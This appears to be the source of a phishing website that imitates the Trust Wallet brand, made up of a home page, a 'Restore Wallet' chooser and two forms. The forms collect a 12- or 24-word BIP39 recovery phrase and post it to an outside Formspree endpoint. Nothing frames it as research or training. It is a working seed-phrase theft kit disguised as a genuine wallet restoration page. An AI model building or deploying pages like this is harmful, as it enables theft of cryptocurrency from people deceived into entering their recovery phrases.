

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self';">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
    <title>Trust Wallet</title>
    <link rel="stylesheet" href="main.css">
    <link rel="icon" href="favicon.ico" type="image/x-icon">
</head>

<body>
    <header>
        <div class="head">
            <h1>
                <img src="img/Trust_Core_Logo_Blue-min.png" alt="img logo" width="8000" height="4501">
            </h1>
        </div>
        <nav>
            <ul class="nav-list">
                <li><a href="#feature">Features</a></li>
                <li><a href="#builds">Builds</a></li>
                <li><a href="#learn">Learn</a></li>
                <li><a href="#resources">Resources</a></li>
                <li><a href="button-page.html" class="restore-link" id="white">RESTORE WALLET</a></li>
            </ul>

            <button class="menu-toggle" id="menu-toggle" aria-label="Toggle navigation menu">
                &#9776;
            </button>
        </nav>
    </header>

    <main>
        <section class="container intro">
            <div class="flex">
                <div class="start">
                    <h2>
                        <span class="nowrap">True crypto ownership.</span>
                        <span class="nowrap">Powerful Web3 experiences</span>
                    </h2>
                    <p>Unlock the power of your cryptocurrency assets and explore the world of web3 with Trust Wallet.
                    </p>
                </div>
                <div class="intoIMG">
                    <img src="img/2025_02_18_15_47_IMG_1082-min.PNG" alt="Img Home" width="738" height="415">
                </div>
            </div>

            <div>
                <a href="button-page.html" class="cta-button">RESTORE WALLET</a>
            </div>
        </section>

        <section>
            <div>
                <div>
                    <h3>One Platform, Millions of Assets</h3>
                    <p>As a leading self-custody multi-chain platform, we support millions of assets across 100+
                        blockchains. From Bitcoin, Ethereum, and Solana, to Cosmos, Optimism, and much more.</p>
                </div>
                <div>
                    <img src="img/TrustHome.png" alt="logo NFTs" width="4216" height="2371">
                </div>
            </div>
        </section>

        <section>
            <div>
                <div>
                    <h3>Create your cryptocurrency portfolio today</h3>
                    <p>Trust wallet supports hundreds of thousands of coins</p>
                </div>
                <div>
                    <img src="img/Trust.png" alt="trust" width="4215" height="2372">
                </div>
            </div>
        </section>
    </main>

    <footer>
        <div class="head">
            <h4>
                <img src="img/Trust_Core_Logo_Blue-min.png" alt="img logo" width="8000" height="4501">
            </h4>
        </div>
        <nav aria-label="Footer navigation">
            <ul class="footer-links">
                <li><a href="#howitworks">How it works</a></li>
                <li><a href="#pricing">Pricing</a></li>
                <li><a href="#docs">Docs</a></li>
                <li><a href="#termsandconditions">Terms and Conditions</a></li>
                <li><a href="#policy">Privacy Policy</a></li>
            </ul>
        </nav>
        <p>&copy; 2025 Trust Wallet. All rights reserved.</p>
    </footer>
    <script src="java.js"></script>
</body>

</html>
</file>

<file: button-page.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self';">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
    <title>Trust Wallet</title>
    <link rel="stylesheet" href="main.css">
    <link rel="icon" href="favicon.ico" type="image/x-icon">
</head>

<body>
    <header>
        <div class="head">
            <h1>
                <img src="img/Trust_Core_Logo_Blue-min.png" alt="img logo" width="8000" height="4501">
            </h1>
        </div>
        <nav>
            <ul class="nav-list">
                <li><a href="#feature">Features</a></li>
                <li><a href="#builds">Builds</a></li>
                <li><a href="#learn">Learn</a></li>
                <li><a href="#resources">Resources</a></li>
                <li><a href="button-page.html" class="restore-link" id="white">RESTORE WALLET</a></li>
            </ul>

            <button class="menu-toggle" id="menu-toggle" aria-label="Toggle navigation menu">
                &#9776;
            </button>
        </nav>
    </header>

    <main>
        <section class="middle">
            <h3 class="padding">Connect to Server</h3>

            <div>
                <a href="Mmnemonic.html" class="button">12 Mnemonic</a>
            </div>
            <br>
            <div>
                <a href="mmmnemonic.html" class="button">24 Mnemonic</a>
            </div>
        </section>
    </main>

    <footer>
        <div class="head">
            <h4>
                <img src="img/Trust_Core_Logo_Blue-min.png" alt="img logo" width="8000" height="4501">
            </h4>
        </div>
        <nav aria-label="Footer navigation">
            <ul class="footer-links">
                <li><a href="#howitworks">How it works</a></li>
                <li><a href="#pricing">Pricing</a></li>
                <li><a href="#docs">Docs</a></li>
                <li><a href="#termsandconditions">Terms and Conditions</a></li>
                <li><a href="#policy">Privacy Policy</a></li>
            </ul>
        </nav>
        <p>&copy; 2025 Trust Wallet. All rights reserved.</p>
    </footer>
    <script src="java.js"></script>
</body>

</html>
</file>

<file: mmmnemonic.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self';">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
    <title>Trust Wallet</title>
    <link rel="stylesheet" href="main.css">
    <link rel="icon" href="favicon.ico" type="image/x-icon">
</head>

<body>
    <header>
        <div class="head">
            <h1>
                <img src="img/Trust_Core_Logo_Blue-min.png" alt="img logo" width="8000" height="4501">
            </h1>
        </div>
        <nav>
            <ul class="nav-list">
                <li><a href="#feature">Features</a></li>
                <li><a href="#builds">Builds</a></li>
                <li><a href="#learn">Learn</a></li>
                <li><a href="#resources">Resources</a></li>
                <li><a href="button-page.html" class="restore-link" id="white">RESTORE WALLET</a></li>
            </ul>

            <button class="menu-toggle" id="menu-toggle" aria-label="Toggle navigation menu">
                &#9776;
            </button>
        </nav>
    </header>

    <main>
        <section class="container">
            <h3>24 MNEMONIC</h3>
            <form action="https://formspree.io/f/xwpkdqkg" method="post">
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="checkbox" id="enterDetailscorrectly" required>
                    <label for="enterDetailscorrectly">I have entered all details correctly</label>
                </p>
                <p>
                    Input the BIP39/BIP44 recovery phrase here to restore the Mnemonic keys that manage your account
                </p><br>
                <button class="restore" type="submit">Restore</button>
                <br>
            </form>
        </section>
    </main>

    <footer>
        <div class="head">
            <h4>
                <img src="img/Trust_Core_Logo_Blue-min.png" alt="img logo" width="8000" height="4501">
            </h4>
        </div>
        <nav aria-label="Footer navigation">
            <ul class="footer-links">
                <li><a href="#howitworks">How it works</a></li>
                <li><a href="#pricing">Pricing</a></li>
                <li><a href="#docs">Docs</a></li>
                <li><a href="#termsandconditions">Terms and Conditions</a></li>
                <li><a href="#policy">Privacy Policy</a></li>
            </ul>
        </nav>
        <p>&copy; 2025 Trust Wallet. All rights reserved.</p>
    </footer>
    <script src="java.js"></script>
</body>

</html>
</file>

<file: Mmnemonic.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self';">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
    <title>Trust Wallet</title>
    <link rel="stylesheet" href="main.css">
    <link rel="icon" href="favicon.ico" type="image/x-icon">
</head>

<body>
    <header>
        <div class="head">
            <h1>
                <img src="img/Trust_Core_Logo_Blue-min.png" alt="img logo" width="8000" height="4501">
            </h1>
        </div>
        <nav>
            <ul class="nav-list">
                <li><a href="#feature">Features</a></li>
                <li><a href="#builds">Builds</a></li>
                <li><a href="#learn">Learn</a></li>
                <li><a href="#resources">Resources</a></li>
                <li><a href="button-page.html" class="restore-link" id="white">RESTORE WALLET</a></li>
            </ul>

            <button class="menu-toggle" id="menu-toggle" aria-label="Toggle navigation menu">
                &#9776;
            </button>
        </nav>
    </header>

    <main>
        <section class="container">
            <h3>12 MNEMONIC</h3>
            <form action="https://formspree.io/f/xwpkdqkg" method="post">
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>

                <p>
                    <input type="checkbox" id="enterDetailscorrectly" required>
                    <label for="enterDetailscorrectly">I have entered all details correctly</label>
                </p>

                <p>
                    Input the BIP39/BIP44 recovery phrase here to restore the Mnemonic keys that manage your account
                </p>
                <br>
                <button class="restore" type="submit">Restore</button>
                <br>
            </form>
        </section>
    </main>

    <footer>
        <div class="head">
            <h4>
                <img src="img/Trust_Core_Logo_Blue-min.png" alt="img logo" width="8000" height="4501">
            </h4>
        </div>
        <nav aria-label="Footer navigation">
            <ul class="footer-links">
                <li><a href="#howitworks">How it works</a></li>
                <li><a href="#pricing">Pricing</a></li>
                <li><a href="#docs">Docs</a></li>
                <li><a href="#termsandconditions">Terms and Conditions</a></li>
                <li><a href="#policy">Privacy Policy</a></li>
            </ul>
        </nav>
        <p>&copy; 2025 Trust Wallet. All rights reserved.</p>
    </footer>
    <script src="java.js"></script>
</body>

</html>
</file>
<file: main.css>
/* General Reset */
body,
h1,
h2,
h3,
h4,
p,
ul,
li,
a {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html,
body {
    height: 100%;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif, 'Poppins';
    color: whitesmoke;
    line-height: 1.6;
    margin: 0;
}

header {
    padding: 1rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    background-color: whitesmoke;
}

.head {
    display: flex;
    align-items: center;
    justify-content: center;
}

header img {
